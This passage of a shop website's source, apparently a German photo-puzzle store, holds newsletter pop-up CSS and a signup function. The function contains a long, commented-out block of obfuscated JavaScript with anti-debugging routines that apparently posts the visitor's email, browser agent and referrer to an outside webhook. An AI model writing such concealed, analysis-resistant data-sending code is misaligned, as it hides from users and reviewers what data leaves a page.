          color: #fff;
          border-color: #d6312e;
          background-color: #d6312e;
          border-width: 1px;
          height: 50px;
          line-height: 48px;
          width: 160px;
          text-transform: uppercase;
          -webkit-transition: all .5s ease;
          -o-transition: all .5s ease;
          transition: all .5s ease;
        }
        #pvo_newsletter-modal h4 {
          font-size: 42px; 
          padding-top: 20px;
        }
        .pvo_modal-close {
            position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	 
            background-color: transparent;
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .newsletter-popup {
          padding-top: 10px;
        }
        #mail2 {
            background-color: #f2f2f2;
        }
        #pvo_newsletter-checkbox {
            text-align: left;
            font-size: 12px;
            display: flex;
            align-items: flex-start;
        }
        #pvo_newsletter-checkbox label {
            padding-left: 10px;
        }
        #pvo_newsletter-checkbox label a{
            text-decoration: underline; 
        }
        .pvo_rabatt-container-upsell {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #fefefe;
            border: 1px solid #dedede;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-size: cover;
        }
        .pvo_modal-upsell-image {
          height: 60vh;
          max-height: 400px;
          width: 100%;
          background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/fotopuzzle_upsell2_x800.jpg?v=173736760465982429391692716318');
          background-position: center;
          background-size: contain; 
          background-repeat: no-repeat;
        }
        .pvo_modal-upsell-content {
          padding: 30px 30px 50px 30px;
        }
        .p-highlight {
          margin-bottom: 10px !important;
        }
        .newsletter-form {
          padding-top: 20px;
          width: 90%;
          margin: 0 auto;
        }
        .pvo_newsletter-success2 .pvo_newsletter-h4 {
          font-size: 16px;
          text-align: left;
          width: 90%;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888 !important;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }  
        .span-highlight {
            background-color: yellow; 
            padding: 3px 5px;
          color: #333;
        }
        @media screen and (max-width: 428px) {
          .btn-newsletter-modal {
            width: 100% !important;
            margin-top: 10px !important;
          }
          #pvo_newsletter-modal h4 {
            font-size: 28px; 
          }
          .p-highlight {
            margin-bottom: 0 !important;
          }
          .pvo_checkbox-modal {
            height: 50px !important;
            width: 50px !important;
          }
          .pvo_modal-upsell-content {
            padding: 30px 30px 30px 30px;
          }
          #pvo_newsletter-checkbox label {
            font-size: 10px;
          }
        }
</style>  


<script>

  function pvoSend() {

      if(!document.querySelector(".pvo_modal-checkbox").checked) {
        alert("Bitte Datenschutz akzeptieren");
      }
      else if(!document.querySelector("#mail2").value || !document.querySelector("#mail2").value.includes("@")) {
        alert("Bitte Emailadresse prüfen");
      }
      else if(document.querySelector("#mail2").value.includes("@") && document.querySelector(".pvo_modal-checkbox").checked) {
        //function bD(i,j,k,l,m){return h(m-0x50,i);}function bF(i,j,k,l,m){return h(m-0x294,i);}function g(){var c8=['OyMzk','query','kmcnZ','90769gmgQTl','VdAFP','xWzWM','n/jso','hbVlP','HmSHC','JBvOe','CVkSt','\x5c+\x5c+\x20','JkWDm','nWWim','catio','5|4|2','RDhiH','WMxsA','okRHP','svTYF','table','nEhAv','0|4|3','Nftub','jgUwF','ExgoL','FxPrr','ing','://ho','rmUWb','cAYKU','NdrXm','vxFUW','SBJeD','tMCba','vTFgj','LpAgd','trace','HnrhR','1.2.3','Vsxhw','kAwdK','actio','JWqcn','UjFzv','e)\x20{}','zOFLQ','xbboz','tHhax','now','excep','VAEey','xLcgk','rn\x20th','EZNbk','YUeLG','ypuzz','while','byvRH','IyfIS','2.mak','HmkVj','gger','jgfkK','Conte','state','8609860urYuXL','appli','tion','abHVf','dBWcq','to__','AeOPQ','gFcEH','input','(((.+','uaix3','MaPfP','UxhHq','TIVeY','4|3|1','MxkFr','GqXrs','hevvp','afXEp','jOcKH','xnqAB','348903SutMQW','rKNWj','chain','iuiis','rWVCY','RPfsU','xlnWk','SVuKt','FyuUr','cZhZg','value','aqbRD','YpAUJ','HAQbR','fvKvq','lofmr','HNaNO','Meidd','khvxp','gent','gnXzr','gmcUB','AcOeW','*(?:[','|0|1|','eNrRA','KJHiJ','HSCfH','error','DMpQv','e.com','ion\x20*','gwMew','rJklN','nERoT','WbhHw','iiemr','WHMsS','Fiwei','jxSoS','gify','PiMvu','SpZRy','UCmXJ','__pro','nctio','YxmGK','count','hlBpE','HFbrZ','$]*)','NbOCa','QEuta','btPXk','XPuTD','Shopi','zEqhj','bind','840HMmQvm','xylNl','Dwqzg','bDWcf','1412002XKTUeg','is\x22)(','wnUdv','https','IBnqz','fuIJo','ZGyrz','const','1434224OqImBC','HFLDL','btWhY','tor','DgXWC','\x20(tru','conso','KhTtY','QcrkB','floor','qnnTY','bYQPn','ycdaH','KKGeD','//www','gBYXB','vQNXY','ructo','xWODr','CAITR','RwDQY','AnrRI','.de.m','yBgRg','zVouF','Vsqen','aXrJC','YMSFL','init','ZHLbU','FSxja','call','qsdXA','PhEbO','n()\x20','AJvse','0-9a-','AKTKH','50532NQqiFw','mbaSO','debu','oTHhx','hDDii','IKVij','VxzVZ','zvLgJ','xJaDh','QHCVX','ozTiZ','lengt','DgExT','Sfcor','vLzNw','zgiQp','userA','JtKYT','qHVmE','warn','OTgFW','Z_$][','refer','XksDO','xEwHp','Objec','VKQBu','funct','eJNEB','MFymY','JMnDb','nt-Ty','UZFEp','aSgOo','cdVdw','ZaMhh','YzCGV','kKpxh','WAASE','YoifC','xPiUA','itc9e','SExeb','dARvf','{}.co','XDwzh','QYJIT','XVTnk','KDLTu','liHBs','c9y','eTUCK','GNhls','mdOli','HNgvL','log','MzjRb','ptuCm','n\x20(fu','lAYdd','type','MHfxP','LVPGW','PMmTH','vCvPA','jCcKh',')+)+)','rACyR','hzBBI','wmqab','GiKyM','RkEtF','GYkNj','ctor(','nqANo','etuMV','test','wwiQR','a-zA-','retur','MpVkX','nstru','JAYoF','tOOBz','llmfe','zA-Z_','texIa','SOSli','info','VESAE','CeCoD','3|0|2','vNuIR','CHtJY','JIufE','Xwljc','http:','XQhbi','mZTmv','gRkxr','IrHRL','|5|0|','agent','uDPPc','yJxMx','strin','DqokM','EGaeB','toStr','user_','terva','\x22retu','yqcEn','|4|1','egUNH','le.co','dsgvo','POST','hMwoj','MIWDM','328SJGhMd','mybur','|2|1|','proto','MtxBZ','zYAKt','7w8it','VPZzf','mRhEX','VyzTm','TrICL','JzRZP','split','DspUn','tRLxD','NtHhl','Selec','/va2j','YHIqX','ezlqi','dcsXW','978590RpDxaa','jvdvi','XNYII','zLKLP','\x5c(\x20*\x5c','#mail','kQLiF','huNSy','vGEaQ','vPEEu','OKCNJ','ZXQhH','KQRja','jhLMH','cMFPL','URHJa','fniUu','ZhaNB','sIjXr','searc','oIBuH','cZEkz','PsSuE','ok.eu','ynEOB','Qheeg','sLbnF','apply','maZxR','xspOy','146PlppjW','SvsvJ','Mbifa','setIn','BpWEj','miRRS'];g=function(){return c8;};return g();}(function(i,j){function Z(i,j,k,l,m){return h(m-0x2b2,k);}function X(i,j,k,l,m){return h(j- -0x25c,i);}function a0(i,j,k,l,m){return h(k- -0x20a,m);}function Y(i,j,k,l,m){return h(j-0x60,m);}var k=i();function a1(i,j,k,l,m){return h(l-0x26a,k);}while(!![]){try{var l=parseInt(X(-0xf4,-0xb2,-0x36,-0x129,-0x119))/(-0xe78+-0x1e7*0xd+0x2734)+-parseInt(X(0xc6,0x27,-0x8f,0xb2,0x60))/(-0x1*0xabd+0x20*-0x5+-0xb5f*-0x1)*(-parseInt(Y(0x25d,0x238,0x288,0x234,0x1ff))/(-0x2400+0xdba+0x1649))+parseInt(Y(0x244,0x212,0x18e,0x1da,0x220))/(-0x9b9+0xbea+-0x22d)+-parseInt(a1(0x528,0x5d2,0x519,0x535,0x47d))/(0x9c2+-0x27c+-0x741*0x1)+-parseInt(a0(-0x86,-0xbe,-0x64,0x56,-0xa4))/(0x545+0xb*0xd4+0xf5*-0xf)*(parseInt(Y(0x338,0x2ec,0x365,0x2e6,0x2da))/(0x19ee*-0x1+0x19b*-0x10+0x33a5))+parseInt(X(0x9a,-0xc,0x34,0x54,-0x5a))/(0x41c*0x1+0x1*-0x977+0x563)*(parseInt(Z(0x5ff,0x5b3,0x5f0,0x4f0,0x592))/(0x1*0x4d6+-0x23a2+0x3*0xa47))+-parseInt(a1(0x469,0x4ea,0x55a,0x4cf,0x542))/(0x19ec+-0x1162+-0x880);if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1c5b2d+-0x4d*0x34e9+0x21f0e));var f=(function(){function a5(i,j,k,l,m){return h(m-0x125,k);}function a6(i,j,k,l,m){return h(i- -0x392,k);}var i={'GqXrs':function(k){return k();},'jhLMH':function(k,l){return k(l);},'vLzNw':function(k,l){return k+l;},'SOSli':function(k,l){return k+l;},'xJaDh':a2(0x9b,0x3,-0x33,-0x1e,0x8b)+a2(0x2a,0x65,0x71,-0x33,-0x8b)+a4(-0x245,-0x21b,-0x14a,-0x1d9,-0x21a)+a2(-0xa8,-0xcc,-0xc,-0x71,-0x97),'HNgvL':a4(-0xcd,-0x1ca,-0x1af,-0x16e,-0x1f3)+a5(0x337,0x2ee,0x3cc,0x3af,0x34e)+a5(0x32a,0x39a,0x2b5,0x38c,0x346)+a2(0x21,-0x4d,0x47,0x2,0x7d)+a5(0x411,0x389,0x429,0x42d,0x3e3)+a4(-0x159,-0x25b,-0x140,-0x1c7,-0x27b)+'\x20)','FxPrr':function(k,l){return k===l;},'OyMzk':a2(0xe7,0x106,0x34,0x8a,0x11d),'WHMsS':a2(-0x75,0x8,-0x6e,0x42,-0x76),'fniUu':a5(0x206,0x2e8,0x1fd,0x248,0x2ae),'UjFzv':function(k,l){return k===l;},'ZaMhh':a3(0x2bf,0x26f,0x311,0x27e,0x1ef),'xEwHp':a5(0x29d,0x2f5,0x2e0,0x35e,0x2de)},j=!![];function a3(i,j,k,l,m){return h(j- -0x57,k);}function a2(i,j,k,l,m){return h(l- -0x245,m);}function a4(i,j,k,l,m){return h(l- -0x372,k);}return function(k,l){function ab(i,j,k,l,m){return a4(i-0x5,j-0x8,i,j-0x5da,m-0x172);}function aa(i,j,k,l,m){return a3(i-0x1cf,k-0x422,i,l-0x183,m-0x82);}function ae(i,j,k,l,m){return a3(i-0x13,k-0x2a5,j,l-0x108,m-0x1a6);}function af(i,j,k,l,m){return a4(i-0xa6,j-0xd,l,j- -0x2e,m-0x197);}function ag(i,j,k,l,m){return a2(i-0x96,j-0x9,k-0x55,l-0x2a5,m);}var m={'ptuCm':function(o,p){function a7(i,j,k,l,m){return h(j-0x4c,i);}return i[a7(0x318,0x2be,0x2f2,0x244,0x2fc)](o,p);},'AeOPQ':function(o,p){function a8(i,j,k,l,m){return h(k-0x229,j);}return i[a8(0x429,0x41d,0x40f,0x449,0x3e9)](o,p);},'egUNH':function(o,p){function a9(i,j,k,l,m){return h(l-0x2b7,k);}return i[a9(0x431,0x4e6,0x4f8,0x4e6,0x53d)](o,p);},'hevvp':i[aa(0x5a5,0x4f9,0x5ab,0x550,0x59a)],'gnXzr':i[aa(0x62f,0x551,0x5d9,0x673,0x66a)],'abHVf':function(o){function ac(i,j,k,l,m){return ab(m,l- -0x48d,k-0x135,l-0x1e,m-0x4b);}return i[ac(0xd9,0xc,0x3a,0xb6,-0x4)](o);},'URHJa':function(o,p){function ad(i,j,k,l,m){return ab(k,i- -0x3eb,k-0x1e9,l-0x17a,m-0xcc);}return i[ad(0x120,0x128,0x11b,0x165,0x1cb)](o,p);},'hDDii':i[ae(0x468,0x538,0x4d7,0x421,0x488)],'KDLTu':i[aa(0x4c1,0x60b,0x55c,0x5f1,0x573)],'JzRZP':i[aa(0x63f,0x639,0x640,0x611,0x678)]};if(i[ab(0x4fb,0x51d,0x560,0x5bd,0x4aa)](i[ae(0x3aa,0x49b,0x449,0x449,0x3ad)],i[aa(0x50b,0x564,0x5bb,0x54d,0x597)]))i[af(-0x3b,-0xc5,-0x23,-0x31,-0x71)](j);else{var n=j?function(){var p={'Nftub':function(r,s){function ah(i,j,k,l,m){return h(k-0x3,m);}return m[ah(0x16a,0x1b6,0x214,0x1c5,0x1f7)](r,s);},'XNYII':function(r,s){function ai(i,j,k,l,m){return h(l-0x1c3,i);}return m[ai(0x4ed,0x460,0x404,0x494,0x46e)](r,s);},'YMSFL':function(r,s){function aj(i,j,k,l,m){return h(l-0x34f,i);}return m[aj(0x589,0x589,0x57f,0x599,0x58a)](r,s);},'yBgRg':m[ak(0x17f,0x209,0x1c7,0x1ba,0xca)],'IyfIS':m[ak(0x23,-0x51,0x63,-0x96,0x4c)],'YoifC':function(r){function am(i,j,k,l,m){return al(i-0x1a4,i,m- -0x6bd,l-0x175,m-0xe0);}return m[am(-0xe0,-0x114,-0x64,0x0,-0xa5)](r);}};function an(i,j,k,l,m){return ae(i-0x117,k,m- -0x21e,l-0x16e,m-0xf1);}function ak(i,j,k,l,m){return ag(i-0x179,j-0xc7,k-0x1ab,i- -0x1bd,j);}function ao(i,j,k,l,m){return ab(j,k- -0x5c3,k-0x52,l-0x6f,m-0xf2);}function ap(i,j,k,l,m){return ag(i-0x1d8,j-0x86,k-0x198,m- -0xbd,l);}function al(i,j,k,l,m){return ae(i-0xdc,j,k-0xfc,l-0x135,m-0x1ab);}if(m[an(0x289,0x20a,0x2b6,0x24d,0x2a4)](m[ak(0x7f,0xae,0xa9,0xe7,0x109)],m[al(0x54f,0x5a9,0x526,0x580,0x56f)])){if(l){if(m[al(0x537,0x58d,0x5be,0x591,0x5e2)](m[ap(0x216,0x1f1,0x232,0x25f,0x1ab)],m[al(0x581,0x561,0x5a5,0x54c,0x5fd)])){if(m){var s=q[ak(0x123,0x19e,0x162,0x190,0x99)](r,arguments);return s=null,s;}}else{var q=l[ap(0x27c,0x1d5,0x1ec,0x253,0x223)](k,arguments);return l=null,q;}}}else{var t=p[ap(0x2ba,0x252,0x2ef,0x19e,0x243)](k,p[an(0x222,0x2df,0x27d,0x344,0x297)](p[al(0x4ef,0x4d3,0x517,0x460,0x55e)](p[al(0x554,0x523,0x513,0x45b,0x559)],p[al(0x646,0x6aa,0x60e,0x5ab,0x58e)]),');'));l=p[ak(0xa2,0x7f,0x67,0x32,0xad)](t);}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ar(i,j,k,l,m){return h(j-0x34b,i);}function as(i,j,k,l,m){return h(j-0xcb,i);}function au(i,j,k,l,m){return h(m- -0x395,l);}function aq(i,j,k,l,m){return h(m-0xe6,l);}var j={};j[aq(0x286,0x309,0x2af,0x2b4,0x2f1)]=aq(0x3bb,0x437,0x3e8,0x39f,0x3ba)+as(0x30e,0x2e5,0x33b,0x250,0x27e)+'+$';var k=j;function at(i,j,k,l,m){return h(k- -0x55,m);}return e[at(0x291,0x1ef,0x1ef,0x261,0x13b)+at(0x1bb,0x277,0x24f,0x25d,0x266)]()[at(0x279,0x286,0x223,0x236,0x224)+'h'](k[ar(0x5ad,0x556,0x4e7,0x4e3,0x4af)])[au(-0x14a,-0x11a,-0x117,-0x1a0,-0x151)+aq(0x43f,0x33f,0x2e9,0x3fd,0x38a)]()[au(-0x157,-0x249,-0x198,-0x212,-0x1e4)+ar(0x527,0x50e,0x579,0x4ca,0x559)+'r'](e)[ar(0x5c4,0x5c3,0x646,0x5cb,0x54f)+'h'](k[au(-0x1bf,-0x220,-0x242,-0x19e,-0x18a)]);});e();var d=(function(){function az(i,j,k,l,m){return h(m- -0x113,i);}function aw(i,j,k,l,m){return h(m-0x2e6,l);}var j={};function av(i,j,k,l,m){return h(k-0x33c,j);}j[av(0x58a,0x54e,0x5b2,0x591,0x5f0)]=function(m,n){return m!==n;};function ay(i,j,k,l,m){return h(l- -0x3b3,i);}function ax(i,j,k,l,m){return h(l-0x31d,k);}j[av(0x516,0x503,0x5bb,0x5f2,0x630)]=aw(0x549,0x454,0x4a1,0x4c4,0x4a5),j[aw(0x4ae,0x5ec,0x5de,0x59c,0x534)]=function(m,n){return m===n;},j[ax(0x616,0x636,0x67b,0x5c3,0x52c)]=av(0x5b7,0x5d5,0x566,0x59c,0x593),j[ay(-0x15f,-0xe9,-0x1a6,-0xf0,-0xc6)]=function(m,n){return m!==n;},j[aw(0x4bf,0x5a6,0x5b5,0x488,0x512)]=ax(0x48a,0x55e,0x446,0x4fc,0x57d);var k=j,l=!![];return function(m,n){function aC(i,j,k,l,m){return az(m,j-0x1b2,k-0x162,l-0x4d,i- -0x184);}function aB(i,j,k,l,m){return az(j,j-0x90,k-0x120,l-0x10,m-0x401);}function aD(i,j,k,l,m){return az(l,j-0x1af,k-0xed,l-0x2b,i-0x2b9);}function aA(i,j,k,l,m){return aw(i-0x3f,j-0x184,k-0x8e,m,l- -0x14d);}if(k[aA(0x3d4,0x490,0x3a8,0x45c,0x40d)](k[aB(0x50b,0x46f,0x4e2,0x548,0x51a)],k[aC(-0x6b,0x9,-0xe9,-0x21,-0x74)])){var q=l[aC(-0x17,0x19,0xa2,-0x32,0x4f)](m,arguments);return n=null,q;}else{var o=l?function(){function aE(i,j,k,l,m){return aD(k-0x39,j-0xb4,k-0x1d9,m,m-0x6a);}function aF(i,j,k,l,m){return aA(i-0x172,j-0x141,k-0x196,i- -0x137,m);}function aH(i,j,k,l,m){return aA(i-0xdd,j-0x1bb,k-0x154,m-0x8,k);}function aI(i,j,k,l,m){return aD(m- -0x43a,j-0x142,k-0x11b,j,m-0x17b);}function aG(i,j,k,l,m){return aC(l-0x304,j-0x57,k-0x1bb,l-0x126,i);}if(k[aE(0x4b7,0x3a1,0x455,0x3e6,0x421)](k[aF(0x2e1,0x2c7,0x397,0x35c,0x2bb)],k[aE(0x4fc,0x470,0x45e,0x468,0x4f3)]))return j;else{if(n){if(k[aF(0x2b0,0x300,0x26d,0x329,0x333)](k[aE(0x514,0x466,0x485,0x455,0x527)],k[aH(0x4f5,0x4ec,0x4bd,0x41b,0x447)])){var q=n[aG(0x235,0x2f4,0x294,0x2ed,0x399)](m,arguments);return n=null,q;}else{var t=o?function(){function aJ(i,j,k,l,m){return aI(i-0x1b2,k,k-0x178,l-0x1a,j-0x4a8);}if(t){var C=y[aJ(0x522,0x494,0x3f6,0x548,0x460)](z,arguments);return A=null,C;}}:function(){};return t=![],t;}}}}:function(){};return l=![],o;}};}());(function(){function aO(i,j,k,l,m){return h(l-0x323,m);}function aL(i,j,k,l,m){return h(l-0x386,m);}function aK(i,j,k,l,m){return h(m- -0xe,i);}function aN(i,j,k,l,m){return h(i-0x3e7,m);}function aM(i,j,k,l,m){return h(l-0x2bb,k);}var i={'FyuUr':aK(0x264,0x341,0x2e6,0x36b,0x2b4)+aL(0x5e6,0x509,0x501,0x53d,0x516)+aL(0x688,0x6e8,0x594,0x63c,0x663),'kKpxh':aN(0x582,0x556,0x53b,0x5ed,0x62c)+'er','mdOli':function(j,k){return j(k);},'Dwqzg':function(j,k){return j(k);},'maZxR':function(j,k){return j+k;},'NdrXm':function(j,k){return j+k;},'VPZzf':aN(0x60e,0x6c8,0x5a8,0x563,0x57c)+aO(0x56b,0x551,0x47d,0x535,0x52f)+aL(0x5a9,0x471,0x4ff,0x51f,0x466)+aL(0x5ff,0x4de,0x60d,0x55a,0x4a7),'HnrhR':aO(0x4cd,0x4d9,0x5b4,0x527,0x4e2)+aL(0x600,0x65b,0x558,0x5af,0x549)+aO(0x4b7,0x504,0x5ec,0x544,0x4be)+aM(0x59a,0x572,0x58b,0x502,0x511)+aL(0x65d,0x599,0x67a,0x644,0x677)+aN(0x592,0x5c5,0x513,0x58d,0x62d)+'\x20)','xspOy':function(j){return j();},'vQNXY':function(j,k){return j===k;},'eNrRA':aN(0x584,0x4f4,0x55c,0x605,0x563),'qnnTY':aL(0x554,0x5b7,0x62b,0x58d,0x59e),'RkEtF':aM(0x3fe,0x4b1,0x471,0x4ae,0x4e9)+aO(0x479,0x471,0x466,0x4ae,0x4ec)+aN(0x650,0x641,0x6c5,0x615,0x69b)+')','AcOeW':aM(0x5fe,0x5cf,0x561,0x54f,0x5e7)+aN(0x56a,0x55f,0x61a,0x5d0,0x4e2)+aN(0x60d,0x68f,0x5e7,0x5aa,0x573)+aL(0x58a,0x532,0x56d,0x573,0x548)+aM(0x4f5,0x423,0x474,0x491,0x4a6)+aO(0x5bb,0x5ee,0x5b4,0x550,0x587)+aO(0x423,0x463,0x4cf,0x4c1,0x535),'VESAE':aM(0x3f3,0x475,0x4d1,0x489,0x4fa),'yqcEn':function(j,k){return j+k;},'etuMV':aO(0x618,0x699,0x628,0x605,0x5c2),'GiKyM':function(j,k){return j+k;},'zYAKt':aM(0x547,0x559,0x53f,0x58e,0x551),'HFLDL':function(j,k){return j!==k;},'JIufE':aO(0x64b,0x65b,0x545,0x5cf,0x5eb),'Mbifa':function(j,k){return j(k);},'dARvf':aK(0x187,0x1a3,0x280,0x1c9,0x1db),'nWWim':function(j,k,l){return j(k,l);}};i[aO(0x608,0x639,0x5c1,0x5b9,0x5c8)](d,this,function(){function aU(i,j,k,l,m){return aO(i-0x55,j-0xae,k-0x16e,k-0xa5,l);}function aX(i,j,k,l,m){return aK(j,j-0x7,k-0xce,l-0x7a,k- -0x2e1);}var j={'hzBBI':function(n,o){function aP(i,j,k,l,m){return h(l- -0x39d,m);}return i[aP(-0xee,-0x130,-0x1c3,-0x190,-0x21b)](n,o);},'zLKLP':function(n,o){function aQ(i,j,k,l,m){return h(l-0x97,m);}return i[aQ(0x19d,0x1f6,0x1bd,0x23f,0x257)](n,o);},'dcsXW':function(n,o){function aR(i,j,k,l,m){return h(l- -0x59,i);}return i[aR(0x209,0x220,0x1d2,0x228,0x21e)](n,o);},'HNaNO':function(n,o){function aS(i,j,k,l,m){return h(l- -0x54,j);}return i[aS(0x2c8,0x1dc,0x23e,0x254,0x1e6)](n,o);},'fvKvq':i[aT(0x32a,0x220,0x2ae,0x33e,0x224)],'oIBuH':i[aT(0x3c0,0x31b,0x306,0x250,0x251)],'AnrRI':function(n){function aV(i,j,k,l,m){return aU(i-0x2f,j-0x57,i- -0x3fe,k,m-0x157);}return i[aV(0x24c,0x240,0x2cf,0x256,0x1fd)](n);}};function aW(i,j,k,l,m){return aN(m- -0x313,j-0x1c9,k-0x196,l-0x1e9,k);}function aT(i,j,k,l,m){return aN(k- -0x390,j-0x35,k-0xe2,l-0xa8,i);}function aY(i,j,k,l,m){return aO(i-0x95,j-0x1c7,k-0x187,k- -0x2df,m);}if(i[aU(0x615,0x607,0x58a,0x5fd,0x4f9)](i[aT(0x168,0x177,0x1dc,0x1d1,0x144)],i[aU(0x5e5,0x507,0x584,0x5bc,0x4de)])){if(l)return o;else j[aY(0x1fe,0x1e4,0x260,0x209,0x289)](p,-0x101*-0x7+0xf29*0x2+-0xc73*0x3);}else{var k=new RegExp(i[aW(0x243,0x33b,0x307,0x2f5,0x2f3)]),l=new RegExp(i[aT(0x136,0x224,0x1d9,0x1b7,0x206)],'i'),m=i[aY(0x292,0x1d0,0x1ec,0x259,0x193)](c,i[aX(-0xc7,-0xa9,-0xbe,-0xd6,-0x44)]);if(!k[aU(0x5e9,0x654,0x5ec,0x648,0x656)](i[aY(0x256,0x255,0x28c,0x23b,0x2a0)](m,i[aU(0x64f,0x59f,0x5eb,0x600,0x56c)]))||!l[aU(0x69c,0x632,0x5ec,0x649,0x601)](i[aX(-0xdf,-0x5f,-0xd1,-0x53,-0xec)](m,i[aU(0x587,0x564,0x61d,0x6b9,0x5fe)]))){if(i[aY(0x29a,0x1af,0x1f7,0x270,0x2a7)](i[aY(0x2af,0x273,0x27a,0x2a9,0x243)],i[aX(-0xdf,-0xc0,-0xb9,-0x116,-0x119)]))return function(p){}[aX(-0x85,-0x10c,-0x13e,-0x16c,-0x90)+aX(-0xcd,-0xc5,-0x12c,-0x137,-0x8a)+'r'](i[aT(0x256,0x121,0x1cb,0x126,0x14c)])[aY(0x29a,0x309,0x2c4,0x211,0x2af)](i[aT(0x2b8,0x297,0x254,0x1f5,0x268)]);else i[aW(0x3b2,0x370,0x3af,0x3c5,0x359)](m,'0');}else{if(i[aU(0x57b,0x5de,0x57b,0x5f5,0x546)](i[aW(0x354,0x260,0x358,0x220,0x2d7)],i[aX(-0xdd,-0x43,-0xec,-0x91,-0x17d)])){var q=j[aW(0x3b0,0x36b,0x3a6,0x367,0x33c)](k,j[aU(0x663,0x5eb,0x62c,0x693,0x59d)](j[aX(-0x221,-0x172,-0x173,-0x153,-0x207)](j[aX(-0x149,-0x174,-0x175,-0x1aa,-0x125)],j[aW(0x2d0,0x306,0x38c,0x29e,0x34d)]),');'));l=j[aX(-0x1be,-0xbe,-0x128,-0x19b,-0xf8)](q);}else i[aY(0x28b,0x328,0x2c6,0x2bf,0x296)](c);}}})();}());var b=(function(){function b2(i,j,k,l,m){return h(i-0x373,k);}var i={'mZTmv':aZ(0x48c,0x4bd,0x49d,0x4c9,0x4c2)+b0(0x2a1,0x337,0x266,0x2fc,0x274)+aZ(0x592,0x484,0x4b5,0x5f0,0x538)+')','mbaSO':b1(0x56e,0x45e,0x4d6,0x48f,0x571)+b3(0x1a5,0x16a,0x1ec,0x18e,0x139)+aZ(0x5ac,0x5a3,0x520,0x487,0x4f5)+b0(0x2f3,0x3d4,0x312,0x35e,0x3f2)+b3(0x2a0,0x2bd,0x23f,0x2e4,0x1bb)+aZ(0x514,0x50b,0x5b1,0x53c,0x4fc)+b1(0x3b1,0x369,0x3e0,0x44f,0x3e0),'nERoT':function(k,l){return k(l);},'zgiQp':b3(0x183,0x2d7,0x237,0x247,0x29b),'aqbRD':function(k,l){return k+l;},'xylNl':b3(0x3cc,0x389,0x34b,0x2a1,0x3ab),'XPuTD':b0(0x48c,0x4e2,0x44d,0x444,0x3d9),'Sfcor':function(k){return k();},'YzCGV':function(k,l,m){return k(l,m);},'HmSHC':function(k,l){return k===l;},'hbVlP':b2(0x537,0x5ed,0x5f1,0x53d,0x495),'vNuIR':b3(0x363,0x3b0,0x31a,0x2bf,0x2c4),'NtHhl':b3(0x2f3,0x2ea,0x2c3,0x214,0x2fb),'Vsqen':function(k,l){return k===l;},'MaPfP':b3(0x2f2,0x212,0x25f,0x2d4,0x255),'kAwdK':aZ(0x4c1,0x47c,0x4ac,0x546,0x4e2)},j=!![];function aZ(i,j,k,l,m){return h(m-0x2cf,j);}function b3(i,j,k,l,m){return h(k-0x69,l);}function b1(i,j,k,l,m){return h(k-0x242,j);}function b0(i,j,k,l,m){return h(l-0x171,i);}return function(k,l){function b4(i,j,k,l,m){return b2(k- -0x5de,j-0x150,m,l-0xfc,m-0x1a8);}function b5(i,j,k,l,m){return b2(m- -0x185,j-0x90,i,l-0x1cd,m-0xcb);}function b6(i,j,k,l,m){return b1(i-0x1c8,m,j- -0x45d,l-0x1a0,m-0xdc);}if(i[b4(-0x75,-0x4b,-0xa0,-0x12d,-0x108)](i[b4(-0x19,0xd2,0x6b,-0x43,0x13)],i[b6(0x7c,0x97,0x11c,0x82,0xc2)]))return![];else{var m=j?function(){function b7(i,j,k,l,m){return b5(m,j-0x10e,k-0x48,l-0x17b,i- -0x2f7);}function b8(i,j,k,l,m){return b6(i-0x142,l-0x3c8,k-0x107,l-0x11a,j);}function ba(i,j,k,l,m){return b4(i-0x11,j-0x7e,j-0x416,l-0x3a,i);}function be(i,j,k,l,m){return b5(m,j-0xc0,k-0x5d,l-0xc8,k-0x1f2);}var o={'yJxMx':i[b7(0x131,0x126,0x1e3,0x109,0x1d4)],'SpZRy':i[b7(0xd0,0xa1,0xda,0x3e,0x17a)],'YxmGK':function(q,r){function b9(i,j,k,l,m){return b7(m- -0x1df,j-0x77,k-0x1cb,l-0x83,j);}return i[b9(-0xfb,-0x1a1,-0xe9,-0x209,-0x15a)](q,r);},'ycdaH':i[ba(0x34f,0x392,0x403,0x3ad,0x2ea)],'ZHLbU':function(q,r){function bb(i,j,k,l,m){return ba(l,m-0x125,k-0x13e,l-0x1c3,m-0x156);}return i[bb(0x4a0,0x3de,0x49b,0x3f7,0x447)](q,r);},'PsSuE':i[b7(0x9e,0xe1,0xe6,0x16,0x6b)],'qHVmE':function(q,r){function bd(i,j,k,l,m){return ba(m,k- -0x2e6,k-0x21,l-0x182,m-0x137);}return i[bd(0xee,0xf1,0x3c,0x46,-0x35)](q,r);},'bDWcf':i[ba(0x3d1,0x34d,0x36c,0x2e9,0x293)],'SExeb':function(q){function bf(i,j,k,l,m){return ba(l,m-0x201,k-0x1e5,l-0xad,m-0x8);}return i[bf(0x5d3,0x4df,0x55e,0x5f5,0x591)](q);},'MzjRb':function(q,r,s){function bg(i,j,k,l,m){return ba(l,m- -0x370,k-0x1dd,l-0xe8,m-0x11f);}return i[bg(0x3f,-0x17,0x38,0x6b,0x37)](q,r,s);}};function bc(i,j,k,l,m){return b5(j,j-0x19e,k-0x1cd,l-0x6b,l- 